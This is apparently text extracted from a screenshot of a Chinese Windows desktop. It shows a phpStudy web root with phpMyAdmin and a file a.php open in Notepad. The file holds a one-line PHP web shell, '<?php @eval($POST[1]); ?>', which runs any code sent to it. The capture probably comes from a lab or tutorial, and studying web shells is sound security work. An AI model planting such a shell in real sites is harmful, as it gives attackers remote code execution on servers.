 卷 (D:) ▾ phpStudy ▾ PHPTutorial ▾ WWW ▾
新建文件夹
名称
phpMyAdmin
a.php
a.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮
<?php @eval($POST[1]); ?>